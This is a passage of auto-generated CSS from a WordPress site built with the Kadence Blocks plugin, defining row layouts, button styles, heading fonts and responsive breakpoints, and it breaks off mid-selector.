.kb-row-layout-id289_1b53b1-7a > .kt-row-column-wrap{max-width:1800px;margin-left:auto;margin-right:auto;padding-top:25px;padding-right:20px;padding-bottom:25px;padding-left:20px;grid-template-columns:repeat(5, minmax(0, 1fr));}.kb-row-layout-id289_1b53b1-7a{border-bottom:0px solid #b3b3b3;}@media all and (max-width: 1024px){.kb-row-layout-id289_1b53b1-7a > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 1024px){.kb-row-layout-id289_1b53b1-7a{border-bottom:0px solid #b3b3b3;}}@media all and (max-width: 767px){.kb-row-layout-id289_1b53b1-7a > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id289_1b53b1-7a{border-bottom:0px solid #b3b3b3;}}.kb-row-layout-id289_6053dd-54 > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id289_6053dd-54 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id289_6053dd-54 > .kt-row-column-wrap{padding-top:25px;padding-bottom:0px;min-height:250px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id289_6053dd-54 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}ul.menu .wp-block-kadence-advancedbtn .kb-btn289_6f580b-11.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn289_6f580b-11.kb-button{color:#000000;font-style:normal;font-weight:normal;font-size:20px;border-top:0px solid #555555;border-right:0px solid #555555;border-bottom:0px solid #555555;border-left:0px solid #555555;}.kb-btn289_6f580b-11.kb-button .kb-svg-icon-wrap{font-size:20px;}.wp-block-kadence-advancedbtn .kb-btn289_6f580b-11.kb-button:hover{color:#ffffff;background:#444444;border-top-color:#444444;border-top-style:solid;border-right-color:#444444;border-right-style:solid;border-bottom-color:#444444;border-bottom-style:solid;border-left-color:#444444;border-left-style:solid;}.kb-btn289_6f580b-11.kb-button .kt-btn-inner-text{display:none;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn289_6f580b-11.kb-button{border-top:0px solid #555555;border-right:0px solid #555555;border-bottom:0px solid #555555;border-left:0px solid #555555;}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn289_6f580b-11.kb-button:hover{border-top-color:#444444;border-top-style:solid;border-right-color:#444444;border-right-style:solid;border-bottom-color:#444444;border-bottom-style:solid;border-left-color:#444444;border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn289_6f580b-11.kb-button{border-top:0px solid #555555;border-right:0px solid #555555;border-bottom:0px solid #555555;border-left:0px solid #555555;}.wp-block-kadence-advancedbtn .kb-btn289_6f580b-11.kb-button:hover{border-top-color:#444444;border-top-style:solid;border-right-color:#444444;border-right-style:solid;border-bottom-color:#444444;border-bottom-style:solid;border-left-color:#444444;border-left-style:solid;}}ul.menu .wp-block-kadence-advancedbtn .kb-btn289_280067-a9.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn289_280067-a9.kb-button{color:#000000;font-style:normal;font-weight:normal;font-size:20px;border-top-color:rgba(85, 85, 85, 0);border-top-style:solid;border-right-color:rgba(85, 85, 85, 0);border-right-style:solid;border-bottom-color:rgba(85, 85, 85, 0);border-bottom-style:solid;border-left-color:rgba(85, 85, 85, 0);border-left-style:solid;}.kb-btn289_280067-a9.kb-button .kb-svg-icon-wrap{font-size:20px;}.wp-block-kadence-advancedbtn .kb-btn289_280067-a9.kb-button:hover{color:#ffffff;background:#444444;border-top-color:#444444;border-top-style:solid;border-right-color:#444444;border-right-style:solid;border-bottom-color:#444444;border-bottom-style:solid;border-left-color:#444444;border-left-style:solid;}.kb-btn289_280067-a9.kb-button .kt-btn-inner-text{display:none;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn289_280067-a9.kb-button{border-top-color:rgba(85, 85, 85, 0);border-top-style:solid;border-right-color:rgba(85, 85, 85, 0);border-right-style:solid;border-bottom-color:rgba(85, 85, 85, 0);border-bottom-style:solid;border-left-color:rgba(85, 85, 85, 0);border-left-style:solid;}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn289_280067-a9.kb-button:hover{border-top-color:#444444;border-top-style:solid;border-right-color:#444444;border-right-style:solid;border-bottom-color:#444444;border-bottom-style:solid;border-left-color:#444444;border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn289_280067-a9.kb-button{border-top-color:rgba(85, 85, 85, 0);border-top-style:solid;border-right-color:rgba(85, 85, 85, 0);border-right-style:solid;border-bottom-color:rgba(85, 85, 85, 0);border-bottom-style:solid;border-left-color:rgba(85, 85, 85, 0);border-left-style:solid;}.wp-block-kadence-advancedbtn .kb-btn289_280067-a9.kb-button:hover{border-top-color:#444444;border-top-style:solid;border-right-color:#444444;border-right-style:solid;border-bottom-color:#444444;border-bottom-style:solid;border-left-color:#444444;border-left-style:solid;}}.wp-block-kadence-advancedheading.kt-adv-heading289_1e39ac-e0, .wp-block-kadence-advancedheading.kt-adv-heading289_1e39ac-e0[data-kb-block="kb-adv-heading289_1e39ac-e0"]{text-align:center;}.wp-block-kadence-advancedheading.kt-adv-heading289_1e39ac-e0[data-kb-block="kb-adv-heading289_1e39ac-e0"] a, .kt-adv-heading-link289_1e39ac-e0, .kt-adv-heading-link289_1e39ac-e0 .kt-adv-heading289_1e39ac-e0[data-kb-block="kb-adv-heading289_1e39ac-e0"]{color:#2d3748;}.wp-block-kadence-advancedheading.kt-adv-heading289_1e39ac-e0[data-kb-block="kb-adv-heading289_1e39ac-e0"] a:hover, .kt-adv-heading-link289_1e39ac-e0:hover, .kt-adv-heading-link289_1e39ac-e0:hover .kt-adv-heading289_1e39ac-e0[data-kb-block="kb-adv-heading289_1e39ac-e0"]{color:#000000;}.wp-block-kadence-advancedheading.kt-adv-heading289_1e39ac-e0[data-kb-block="kb-adv-heading289_1e39ac-e0"] a, a.kb-advanced-heading-link.kt-adv-heading-link289_1e39ac-e0{text-decoration:none;}.wp-block-kadence-advancedheading.kt-adv-heading289_b26f99-cf, .wp-block-kadence-advancedheading.kt-adv-heading289_b26f99-cf[data-kb-block="kb-adv-heading289_b26f99-cf"]{font-size:18px;font-weight:800;font-family:Inter;}.wp-block-kadence-advancedheading.kt-adv-heading289_e4c479-31, .wp-block-kadence-advancedheading.kt-adv-heading289_e4c479-31[data-kb-block="kb-adv-heading289_e4c479-31"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_6585ed-e2, .wp-block-kadence-advancedheading.kt-adv-heading289_6585ed-e2[data-kb-block="kb-adv-heading289_6585ed-e2"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_c609c5-40, .wp-block-kadence-advancedheading.kt-adv-heading289_c609c5-40[data-kb-block="kb-adv-heading289_c609c5-40"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_c609c5-40[data-kb-block="kb-adv-heading289_c609c5-40"] a, .kt-adv-heading-link289_c609c5-40, .kt-adv-heading-link289_c609c5-40 .kt-adv-heading289_c609c5-40[data-kb-block="kb-adv-heading289_c609c5-40"]{color:#2d3748;}.wp-block-kadence-advancedheading.kt-adv-heading289_c609c5-40[data-kb-block="kb-adv-heading289_c609c5-40"] a:hover, .kt-adv-heading-link289_c609c5-40:hover, .kt-adv-heading-link289_c609c5-40:hover .kt-adv-heading289_c609c5-40[data-kb-block="kb-adv-heading289_c609c5-40"]{color:#000000;}.wp-block-kadence-advancedheading.kt-adv-heading289_c609c5-40[data-kb-block="kb-adv-heading289_c609c5-40"] a, a.kb-advanced-heading-link.kt-adv-heading-link289_c609c5-40{text-decoration:none;}.wp-block-kadence-advancedheading.kt-adv-heading289_583e7f-50, .wp-block-kadence-advancedheading.kt-adv-heading289_583e7f-50[data-kb-block="kb-adv-heading289_583e7f-50"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_583e7f-50[data-kb-block="kb-adv-heading289_583e7f-50"] a, .kt-adv-heading-link289_583e7f-50, .kt-adv-heading-link289_583e7f-50 .kt-adv-heading289_583e7f-50[data-kb-block="kb-adv-heading289_583e7f-50"]{color:#2d3748;}.wp-block-kadence-advancedheading.kt-adv-heading289_583e7f-50[data-kb-block="kb-adv-heading289_583e7f-50"] a:hover, .kt-adv-heading-link289_583e7f-50:hover, .kt-adv-heading-link289_583e7f-50:hover .kt-adv-heading289_583e7f-50[data-kb-block="kb-adv-heading289_583e7f-50"]{color:#000000;}.wp-block-kadence-advancedheading.kt-adv-heading289_583e7f-50[data-kb-block="kb-adv-heading289_583e7f-50"] a, a.kb-advanced-heading-link.kt-adv-heading-link289_583e7f-50{text-decoration:none;}.wp-block-kadence-advancedheading.kt-adv-heading289_d08daa-05, .wp-block-kadence-advancedheading.kt-adv-heading289_d08daa-05[data-kb-block="kb-adv-heading289_d08daa-05"]{font-size:18px;font-weight:800;font-family:Inter;}.wp-block-kadence-advancedheading.kt-adv-heading289_051a75-e3, .wp-block-kadence-advancedheading.kt-adv-heading289_051a75-e3[data-kb-block="kb-adv-heading289_051a75-e3"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_6c546a-e9, .wp-block-kadence-advancedheading.kt-adv-heading289_6c546a-e9[data-kb-block="kb-adv-heading289_6c546a-e9"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_0061c6-6f, .wp-block-kadence-advancedheading.kt-adv-heading289_0061c6-6f[data-kb-block="kb-adv-heading289_0061c6-6f"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_0061c6-6f[data-kb-block="kb-adv-heading289_0061c6-6f"] a, .kt-adv-heading-link289_0061c6-6f, .kt-adv-heading-link289_0061c6-6f .kt-adv-heading289_0061c6-6f[data-kb-block="kb-adv-heading289_0061c6-6f"]{color:#2d3748;}.wp-block-kadence-advancedheading.kt-adv-heading289_0061c6-6f[data-kb-block="kb-adv-heading289_0061c6-6f"] a:hover, .kt-adv-heading-link289_0061c6-6f:hover, .kt-adv-heading-link289_0061c6-6f:hover .kt-adv-heading289_0061c6-6f[data-kb-block="kb-adv-heading289_0061c6-6f"]{color:#000000;}.wp-block-kadence-advancedheading.kt-adv-heading289_0061c6-6f[data-kb-block="kb-adv-heading289_0061c6-6f"] a, a.kb-advanced-heading-link.kt-adv-heading-link289_0061c6-6f{text-decoration:none;}.wp-block-kadence-advancedheading.kt-adv-heading289_52e818-00, .wp-block-kadence-advancedheading.kt-adv-heading289_52e818-00[data-kb-block="kb-adv-heading289_52e818-00"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_52e818-00[data-kb-block="kb-adv-heading289_52e818-00"] a, .kt-adv-heading-link289_52e818-00, .kt-adv-heading-link289_52e818-00 .kt-adv-heading289_52e818-00[data-kb-block="kb-adv-heading289_52e818-00"]{color:#2d3748;}.wp-block-kadence-advancedheading.kt-adv-heading289_52e818-00[data-kb-block="kb-adv-heading289_52e818-00"] a:hover, .kt-adv-heading-link289_52e818-00:hover, .kt-adv-heading-link289_52e818-00:hover .kt-adv-heading289_52e818-00[data-kb-block="kb-adv-heading289_52e818-00"]{color:#000000;}.wp-block-kadence-advancedheading.kt-adv-heading289_52e818-00[data-kb-block="kb-adv-heading289_52e818-00"] a, a.kb-advanced-heading-link.kt-adv-heading-link289_52e818-00{text-decoration:none;}.wp-block-kadence-advancedheading.kt-adv-heading289_710cb3-89, .wp-block-kadence-advancedheading.kt-adv-heading289_710cb3-89[data-kb-block="kb-adv-heading289_710cb3-89"]{font-size:18px;font-weight:800;font-family:Inter;}.wp-block-kadence-advancedheading.kt-adv-heading289_62bd37-51, .wp-block-kadence-advancedheading.kt-adv-heading289_62bd37-51[data-kb-block="kb-adv-heading289_62bd37-51"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_1778bb-e0, .wp-block-kadence-advancedheading.kt-adv-heading289_1778bb-e0[data-kb-block="kb-adv-heading289_1778bb-e0"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_871c60-fb, .wp-block-kadence-advancedheading.kt-adv-heading289_871c60-fb[data-kb-block="kb-adv-heading289_871c60-fb"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_871c60-fb[data-kb-block="kb-adv-heading289_871c60-fb"] a, .kt-adv-heading-link289_871c60-fb, .kt-adv-heading-link289_871c60-fb .kt-adv-heading289_871c60-fb[data-kb-block="kb-adv-heading289_871c60-fb"]{color:#2d3748;}.wp-block-kadence-advancedheading.kt-adv-heading289_871c60-fb[data-kb-block="kb-adv-heading289_871c60-fb"] a:hover, .kt-adv-heading-link289_871c60-fb:hover, .kt-adv-heading-link289_871c60-fb:hover .kt-adv-heading289_871c60-fb[data-kb-block="kb-adv-heading289_871c60-fb"]{color:#000000;}.wp-block-kadence-advancedheading.kt-adv-heading289_871c60-fb[data-kb-block="kb-adv-heading289_871c60-fb"] a, a.kb-advanced-heading-link.kt-adv-heading-link289_871c60-fb{text-decoration:none;}.wp-block-kadence-advancedheading.kt-adv-heading289_ad0382-a2, .wp-block-kadence-advancedheading.kt-adv-heading289_ad0382-a2[data-kb-block="kb-adv-heading289_ad0382-a2"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_ad0382-a2[data-kb-block="kb-adv-heading289_ad0382-a2"] a, .kt-adv-heading-link289_ad0382-a2, .kt-adv-heading-link289_ad0382-a2 .kt-adv-heading289_ad0382-a2[data-kb-block="kb-adv-heading289_ad0382-a2"]{color:#2d3748;}.wp-block-kadence-advancedheading.kt-adv-heading289_ad0382-a2[data-kb-block="kb-adv-heading289_ad0382-a2"] a:hover, .kt-adv-heading-link289_ad0382-a2:hover, .kt-adv-heading-link289_ad0382-a2:hover .kt-adv-heading289_ad0382-a2[data-kb-block="kb-adv-heading289_ad0382-a2"]{color:#000000;}.wp-block-kadence-advancedheading.kt-adv-heading289_ad0382-a2[data-kb-block="kb-adv-heading289_ad0382-a2"] a, a.kb-advanced-heading-link.kt-adv-heading-link289_ad0382-a2{text-decoration:none;}.wp-block-kadence-advancedheading.kt-adv-heading289_a70e32-31, .wp-block-kadence-advancedheading.kt-adv-heading289_a70e32-31[data-kb-block="kb-adv-heading289_a70e32-31"]{font-size:18px;font-weight:800;font-family:Inter;}.wp-block-kadence-advancedheading.kt-adv-heading289_8484d0-e7, .wp-block-kadence-advancedheading.kt-adv-heading289_8484d0-e7[data-kb-block="kb-adv-heading289_8484d0-e7"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_83ba9d-9b, .wp-block-kadence-advancedheading.kt-adv-heading289_83ba9d-9b[data-kb-block="kb-adv-heading289_83ba9d-9b"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_d9a736-cd, .wp-block-kadence-advancedheading.kt-adv-heading289_d9a736-cd[data-kb-block="kb-adv-heading289_d9a736-cd"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_d9a736-cd[data-kb-block="kb-adv-heading289_d9a736-cd"] a, .kt-adv-heading-link289_d9a736-cd, .kt-adv-heading-link289_d9a736-cd .kt-adv-heading289_d9a736-cd[data-kb-block="kb-adv-heading289_d9a736-cd"]{color:#2d3748;}.wp-block-kadence-advancedheading.kt-adv-heading289_d9a736-cd[data-kb-block="kb-adv-heading289_d9a736-cd"] a:hover, .kt-adv-heading-link289_d9a736-cd:hover, .kt-adv-heading-link289_d9a736-cd:hover .kt-adv-heading289_d9a736-cd[data-kb-block="kb-adv-heading289_d9a736-cd"]{color:#000000;}.wp-block-kadence-advancedheading.kt-adv-heading289_d9a736-cd[data-kb-block="kb-adv-heading289_d9a736-cd"] a, a.kb-advanced-heading-link.kt-adv-heading-link289_d9a736-cd{text-decoration:none;}.wp-block-kadence-advancedheading.kt-adv-heading289_3df26e-19, .wp-block-kadence-advancedheading.kt-adv-heading289_3df26e-19[data-kb-block="kb-adv-heading289_3df26e-19"]{margin-bottom:10px;}.wp-block-kadence-advancedheading.kt-adv-heading289_3df26e-19[data-kb-block="kb-adv-heading289_3df26e-19"] a, .kt-adv-heading-link289_3df26e-19, .kt-adv-heading-link289_3df26e-19 .kt-adv-heading289_3df26e-19[data-kb-block="kb-adv-heading289_3df26e-19"]{color:#2d3748;}.wp-block-kadence-advancedheading.kt-adv-heading289_3df26e-19[data-kb-block="kb-adv-heading289_3df26e-19"] a:hover, .kt-adv-heading-link289_3df26e-19:hover, .kt-adv-heading-link289_3df26e-19:hover .kt-adv-heading289_3df26e-19[data-kb-block="kb-adv-heading289_3df26e-19"]{color:#000000;}.wp-block-kadence-advancedheading.kt-adv-heading289_3df26e-19[data-kb-block="kb-adv-heading289_3df26e-19"] a, a.kb-advanced-heading-link.kt-adv-heading-link289_3df26e-19{text-decoration:none;}.kb-row-layout-id289_6ecef1-e1 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id289_6ecef1-e1 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kb-image289_5bf55d-aa.kb-image-is-ratio-size, .kb-image289_5bf55d-aa .kb-image-is-ratio-size{max-width:500px;width:100%;}.kb-image289_5bf55d-aa figure{max-width:500px;}.kb-image289_5bf55d-aa .image-is-svg, .kb-image289_5bf55d-aa .image-is-svg img{width:100%;}.kb-image289_5bf55d-aa .kb-image-has-overlay:after{opacity:0.3;}.kb-row-layout-id289_f78596-ab > .kt-row-column-wrap{max-width:1800px;margin-left:auto;margin-right:auto;padding-top:25px;padding-right:10px;padding-bottom:90px;padding-left:10px;grid-template-columns:minmax(0, 40%) minmax(0, 60%);}.kb-row-layout-id289_f78596-ab{background-color:#000000;}@media all and (max-width: 767px){.kb-row-layout-id289_f78596-ab > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kb-row-layout-id289_fa06c4-4c > .kt-row-column-wrap{padding-top:0px;padding-bottom:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 767px){.kb-row-layout-id289_fa06c4-4c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kb-row-layout-id289_65e4a2-94 > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id289_65e4a2-94 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id289_65e4a2-94 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-sm, 1rem);padding-top:0px;padding-bottom:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 767px){.kb-row-layout-id289_65e4a2-94 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-advancedheading.kt-adv-heading289_ebcef7-e2, .wp-block-kadence-advancedheading.kt-adv-heading289_ebcef7-e2[data-kb-block="kb-adv-heading289_ebcef7-e2"]{text-align:right;}.wp-block-kadence-advancedheading.kt-adv-heading289_ebcef7-e2[data-kb-block="kb-adv-heading289_ebcef7-e2"] a, .kt-adv-heading-link289_ebcef7-e2, .kt-adv-heading-link289_ebcef7-e2 .kt-adv-heading289_ebcef7-e2[data-kb-block="kb-adv-heading289_ebcef7-e2"]{color:var(--global-palette9, #ffffff);}.wp-block-kadence-advancedheading.kt-adv-heading289_ebcef7-e2[data-kb-block="kb-adv-heading289_ebcef7-e2"] a:hover, .kt-adv-heading-link289_ebcef7-e2:hover, .kt-adv-heading-link289_ebcef7-e2:hover .kt-adv-heading289_ebcef7-e2[data-kb-block="kb-adv-heading289_ebcef7-e2"]{color:var(--global-palette9, #ffffff);}.wp-block-kadence-advancedheading.kt-adv-heading289_ebcef7-e2[data-kb-block="kb-adv-heading289_ebcef7-e2"] a, a.kb-advanced-heading-link.kt-adv-heading-link289_ebcef7-e2{text-decoration:none;}.kb-row-layout-id289_c193ea-62 > .kt-row-column-wrap{padding-top:0px;padding-bottom:0px;grid-template-columns:minmax(0, 75%) minmax(0, 25%);}@media all and (max-width: 767px){.kb-row-layout-id289_c193ea-62 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}#kt-layout-id_96e588-87 > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_96e588-87 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_96e588-87 > .kt-row-column-wrap{max-width:100%;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;grid-template-columns:minmax(0, 15.5%) minmax(0, 49.5%) minmax(0, 35%);}#kt-layout-id_96e588-87{background-color:#000000;}@media all and (max-width: 767px){#kt-layout-id_96e588-87 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}#kt-layout-id_96e588-87{display:none !important;}}.kadence-column_6008ba-2f > .kt-inside-inner-col{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:40px;}#kt-layout-id_4bfee6-fc > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_4bfee6-fc > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_4bfee6-fc > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:12px;padding-bottom:12px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){#kt-layout-id_4bfee6-fc > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-advancedheading.kt-adv-heading_f4b11f-73, .wp-block-kadence-advancedheading.kt-adv-heading_f4b11f-73[data-kb-block="kb-adv-heading_f4b11f-73"]{font-size:14px;font-weight:600;font-family:Inter;}.kadence-column_7c2751-68 > .kt-inside-inner-col{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.kadence-column_7c2751-68 > .kt-inside-inner-col,.kadence-column_7c2751-68 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column_7c2751-68 > .kt-inside-inner-col{background-color:#000000;}#kt-layout-id_bed4d7-24 > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_bed4d7-24 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_bed4d7-24 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:12px;padding-bottom:12px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){#kt-layout-id_bed4d7-24 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}#kt-layout-id_ea5014-80 > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_ea5014-80 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_ea5014-80 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;grid-template-columns:repeat(4, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_ea5014-80 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_74cd78-44 > .kt-inside-inner-col{border-top-width:5px;border-right-width:0px;border-bottom-width:5px;border-left-width:20px;}.wp-block-kadence-advancedheading.kt-adv-heading_ead9bb-01, .wp-block-kadence-advancedheading.kt-adv-heading_ead9bb-01[data-kb-block="kb-adv-heading_ead9bb-01"]{margin-bottom:10px;font-size:10px;font-weight:600;font-family:Inter;text-transform:uppercase;}#kt-layout-id_534914-c6 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-sm, 1rem);padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;grid-template-columns:repeat(4, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_534914-c6 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_1a8d5c-cd > .kt-inside-inner-col{padding-top:5px;padding-bottom:5px;padding-left:20px;padding-right:0px;}.kadence-column_1a8d5c-cd > .kt-inside-inner-col{border-color:var(--global-palette8, #F7FAFC);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:1px;}.wp-block-kadence-advancedheading.kt-adv-heading_15d00d-42, .wp-block-kadence-advancedheading.kt-adv-heading_15d00d-42[data-kb-block="kb-adv-heading_15d00d-42"]{margin-bottom:10px;font-size:10px;font-weight:600;font-family:Inter;text-transform:uppercase;}#kt-layout-id_6ecaeb-29 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-sm, 1rem);padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;grid-template-columns:repeat(4, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_6ecaeb-29 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_57926a-ef > .kt-inside-inner-col{padding-top:5px;padding-bottom:5px;padding-left:20px;padding-right:0px;}.kadence-column_57926a-ef > .kt-inside-inner-col{border-color:var(--global-palette8, #F7FAFC);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:1px;}.kadence-column_57926a-ef > .kt-inside-inner-col,.kadence-column_57926a-ef > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_26347d-56, .wp-block-kadence-advancedheading.kt-adv-heading_26347d-56[data-kb-block="kb-adv-heading_26347d-56"]{margin-bottom:10px;font-size:10px;font-weight:600;font-family:Inter;text-transform:uppercase;}#kt-layout-id_d2a7a8-ca > .kt-row-column-wrap{column-gap:var(--global-kb-gap-sm, 1rem);padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;grid-template-columns:repeat(4, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_d2a7a8-ca > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_2fd935-6b > .kt-inside-inner-col{padding-top:5px;padding-bottom:5px;padding-left:20px;}.kadence-column_2fd935-6b > .kt-inside-inner-col{border-color:var(--global-palette8, #F7FAFC);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:1px;}.kadence-column_2fd935-6b > .kt-inside-inner-col,.kadence-column_2fd935-6b > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_1f924f-9e, .wp-block-kadence-advancedheading.kt-adv-heading_1f924f-9e[data-kb-block="kb-adv-heading_1f924f-9e"]{margin-bottom:10px;font-size:10px;font-weight:600;font-family:Inter;text-transform:uppercase;}#kt-layout-id_687f1d-fa > .kt-row-column-wrap{column-gap:var(--global-kb-gap-sm, 1rem);padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;grid-template-columns:repeat(4, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_687f1d-fa > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}#kt-layout-id_866b3a-c9 > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_866b3a-c9 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_866b3a-c9 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:12px;padding-bottom:12px;padding-left:40px;padding-right:40px;grid-template-columns:minmax(0, 50%) minmax(0, 50%);}@media all and (max-width: 767px){#kt-layout-id_866b3a-c9 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-advancedheading.kt-adv-heading_787f6d-b3, .wp-block-kadence-advancedheading.kt-adv-heading_787f6d-b3[data-kb-block="kb-adv-heading_787f6d-b3"]{font-size:14px;font-weight:400;font-family:Inter;}#kt-layout-id_8f99d5-af{margin-bottom:0px;}#kt-layout-id_8f99d5-af > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){#kt-layout-id_8f99d5-af > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}#kt-layout-id_9b982e-68{margin-bottom:75px;}#kt-layout-id_9b982e-68 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-left:25px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){#kt-layout-id_9b982e-68 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}#kt-layout-id_90739d-bb > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){#kt-layout-id_90739d-bb > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}#kt-layout-id_a97832-a1 > 